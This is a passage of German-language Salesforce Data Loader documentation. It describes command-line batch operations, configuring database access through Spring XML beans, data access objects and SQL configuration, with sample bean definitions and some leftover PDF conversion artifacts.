

<span id="page-769-0"></span>

<span id="page-770-1"></span><span id="page-770-0"></span>

<span id="page-771-1"></span><span id="page-771-0"></span>

<span id="page-772-1"></span><span id="page-772-0"></span>



<span id="page-774-1"></span>

# <span id="page-774-2"></span><span id="page-774-0"></span>Befehlszeilenvorgänge von Data Loader

 $\mathbb{Z}^2$ Anmerkung: Die Befehlszeilenoberfläche von Data Loader wird nur für Windows unterstützt.

Bei der Ausführung von Data Loader im Batch-Modus über die Befehlszeile werden mehrere Vorgänge unterstützt. Ein Vorgang stellt den Datenfluss zwischen Salesforce und einer externen Datenquelle, wie beispielsweise einer CSV-Datei oder einer Datenbank, dar. Beachten Sie die folgende Liste mit Vorgangsnamen und Beschreibungen.

#### **Extract**

Exportiert mithilfe einer [Salesforce-Objektabfragesprache](https://developer.salesforce.com/docs/atlas.en-us.198.0.soql_sosl.meta/soql_sosl/sforce_api_calls_soql.htm) eine Gruppe von Datensätzen aus Salesforce und schreibt anschließend die exportierten Daten in eine Datenquelle. Vorläufig gelöschte Datensätze werden nicht eingeschlossen.

#### **Alle extrahieren**

Exportiert mithilfe einer Salesforce-Objektabfragesprache eine Gruppe von Datensätzen, einschließlich vorhandener und vorläufig gelöschter Datensätze aus Salesforce und schreibt anschließend die exportierten Daten in eine Datenquelle.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

#### **Insert**

Lädt Daten aus einer Datenquelle als neue Datensätze in Salesforce.

#### **Aktualisierung**

Lädt Daten aus einer Datenquelle in Salesforce, wobei bestehende Datensätze mit übereinstimmenden ID-Feldern aktualisiert werden.

#### **Upsert**

Lädt Daten aus einer Datenquelle in Salesforce, wobei bestehende Datensätze mit übereinstimmendem benutzerdefiniertem Feld für die externe ID aktualisiert werden; Datensätze ohne Übereinstimmungen werden als neue Datensätze eingefügt.

#### **Löschen**

Lädt Daten aus einer Datenquelle in Salesforce, wobei bestehende Datensätze mit übereinstimmenden ID-Feldern gelöscht werden.

#### **Hard Delete**

<span id="page-775-0"></span>Lädt Daten aus einer Datenquelle in Salesforce, wobei bestehende Datensätze mit übereinstimmenden ID-Feldern gelöscht werden, ohne sie zunächst im Papierkorb zu speichern.

# Konfigurieren des Datenbankzugriffs

Anmerkung: Die Befehlszeilenoberfläche von Data Loader wird nur für Windows unterstützt.

Wenn Sie Data Loader über die Befehlszeile im Batch-Modus ausführen, verwenden Sie \samples\conf\database-conf.xml zur Konfiguration von Datenbankobjekten, die Sie zum direkten Extrahieren von Daten aus einer Datenbank verwenden.

## DatabaseConfig-Bean

Das Datenbankkonfigurationsobjekt auf der obersten Ebene ist dieDatabaseConfig-Bean, die folgende Eigenschaften aufweist:

#### **sqlConfig**

Die [SQL-Konfigurations-Bean](#page-777-1) für das Datenzugriffsobjekt, das mit einer Datenbank interagiert.

#### **dataSource**

Die Bean, die als Datenbanktreiber und Authentifizierer fungiert. Sie muss sich auf eine Implementierung von javax.sql.DataSource beziehen, z. B. org.apache.commons.dbcp.BasicDataSource.

Beispielcode für ein DatabaseConfig-Bean:

```
<bean id="AccountInsert"
   class="com.salesforce.dataloader.dao.database.DatabaseConfig"
   singleton="true">
   <property name="sqlConfig" ref="accountInsertSql"/>
</bean>
```
#### **DataSource**

Die DataSource-Bean legt die physischen Informationen für die Datenbankverbindungen fest. Sie enthält folgende Eigenschaften:

#### **driverClassName**

Den vollqualifizierten Namen der Implementierung eines JDBC-Treibers.

## **url**

Die Zeichenfolge für die physische Verbindung mit der Datenbank.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Der Benutzername für die Anmeldung bei der Datenbank.

#### **password**

Der Kennwort für die Anmeldung bei der Datenbank.

Je nach Implementierung können weitere Informationen erforderlich sein. Verwenden Sie beispielsweise

org.apache.commons.dbcp.BasicDataSourcewenn Datenbankverbindungen zu einem Pool zusammengelegt werden.

Beispielcode für ein DataSource-Bean:

```
<bean id="oracleRepDataSource"
   class="org.apache.commons.dbcp.BasicDataSource"
   destroy-method="close">
   <property name="driverClassName" value="oracle.jdbc.driver.OracleDriver"/>
   <property name="url" value="jdbc:oracle:thin:@myserver.salesforce.com:1521:TEST"/>
   <property name="username" value="test"/>
   <property name="password" value="test"/>
</bean>
```
In den Data Loader-Versionen ab API-Version 25.0 ist kein Oracle JDBC-Treiber enthalten. Wenn Sie Data Loader verwenden, um eine Verbindung zu einer Oracle-Datenquelle herzustellen, ohne dass ein JDBC-Treiber installiert wird, erhalten Sie eine Fehlermeldung wie "Cannot load JDBC driver class" (JDBC-Treiberklasse kann nicht geladen werden). So fügen Sie den Oracle JDBC-Treiber zu Data Loader hinzu:

- **•** Laden Sie den neusten JDBC-Treiber von <http://www.oracle.com/technetwork/database/features/jdbc/index-091264.html> herunter.
- **•** Kopieren Sie die .jar-Datei für JDBC unter *Data Loader-Installationsordner*/java/bin.

# SIEHE AUCH: [Spring Framework](#page-776-0)

<span id="page-776-0"></span>[Datenzugriffsobjekte](#page-777-0) [SQL-Konfiguration](#page-777-1)

## Spring Framework

Anmerkung: Die Befehlszeilenoberfläche von Data Loader wird nur für Windows unterstützt.

Die Data Loader-Konfigurationsdateien beruhen auf [Spring Framework](http://www.springframework.org/) einem Open-Source-Java/J2EE-Full-Stack-Anwendungsframework.

Spring Framework ermöglicht die Verwendung von XML-Dateien zur Konfiguration von Beans. Jede Bean steht für eine Instanz eines Objekts; die Parameter entsprechen den Einrichtungsfunktionsmethoden der einzelnen Objekte. Eine typische Bean weist folgende Attribute

# auf: **id**

Kennzeichnet die Bean eindeutig für XmlBeanFactory, die Klasse, die Objekte aus einer XML-Konfigurationsdatei abruft.

#### **class**

Gibt die Implementierungsklasse für die Bean-Instanz an.

AUSGABEN

Verfügbarkeit: Salesforce Classic

Weitere Informationen zu Spring Framework finden Sie in [der offiziellen Dokumentation](http://www.springframework.org/documentation) und den [Supportforen.](http://forum.springsource.org/) Beachten Sie, dass Salesforce keine Gewähr für die Verfügbarkeit oder Richtigkeit externer Websites übernehmen kann.

#### SIEHE AUCH:

[Konfigurieren des Datenbankzugriffs](#page-775-0)

## <span id="page-777-0"></span>Datenzugriffsobjekte

Anmerkung: Die Befehlszeilenoberfläche von Data Loader wird nur für Windows unterstützt.

Bei der Ausführung von Data Loader im Batch-Modus über die Befehlszeile werden mehrere Datenzugriffsobjekte unterstützt. Datenzugriffsobjekte ermöglichen den Zugriff auf eine externe Datenquelle außerhalb von Salesforce. Sie können eine Schnittstelle implementieren und lesen (DataReader), eine Schnittstelle schreiben (DataWriter) oder beides. Beachten Sie die folgende Liste mit Objektnamen und Beschreibungen.

#### **csvRead**

Ermöglicht das Lesen einer komma- oder tabulatorgetrennten Datei. Oben in der Datei sollte sich eine Kopfzeile befinden, in der die einzelnen Spalten beschrieben werden.

#### **csvWrite**

Ermöglicht das Schreiben einer kommagetrennten Datei. Oben in der Datei wird eine Kopfzeile hinzugefügt, die auf der vom Aufrufer bereitgestellten Spaltenliste beruht.

#### **databaseRead**

Ermöglicht das Lesen einer Datenbank. Verwenden Sie database-conf.xml zur Konfiguration des Datenbankzugriffs.

#### **databaseWrite**

Ermöglicht das Schreiben in eine Datenbank. Verwenden Sie database-conf.xml zur Konfiguration des Datenbankzugriffs.

#### <span id="page-777-1"></span>SIEHE AUCH:

[Konfigurieren des Datenbankzugriffs](#page-775-0)

## SQL-Konfiguration

Anmerkung: Die Befehlszeilenoberfläche von Data Loader wird nur für Windows unterstützt.

Bei der Ausführung von Data Loader im Batch-Modus über die Befehlszeile enthält die Klasse SqlConfig Konfigurationsparameter für den Zugriff auf bestimmte Daten in der Datenbank. Wie in den unten stehenden Code-Beispielen zu sehen, sind Abfragen und Einfügungen zwei verschiedene Dinge, die jedoch viele Ähnlichkeiten aufweisen. Die Bean muss den Typ com.salesforce.dataloader.dao.database.SqlConfig aufweisen und über folgende Eigenschaften verfügen:

#### **sqlString**

Der vom Datenzugriffsobjekt zu verwendende SQL-Code.

Die SQL kann Ersetzungsparameter enthalten, die die Zeichenfolge von der Konfiguration bzw. von Vorgangsvariablen abhängig macht. Die Ersetzungsparameter müssen auf beiden Seiten durch das Zeichen "@" begrenzt sein. Beispiel: @process.lastRunDate@.

# AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

# AUSGABEN

